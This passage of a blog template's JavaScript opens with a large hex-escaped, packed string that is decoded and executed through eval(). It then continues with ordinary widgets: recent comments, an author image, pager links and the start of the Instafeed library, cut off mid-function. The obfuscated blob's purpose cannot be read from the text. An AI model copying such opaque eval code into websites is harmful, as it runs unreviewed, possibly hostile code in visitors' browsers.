5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return 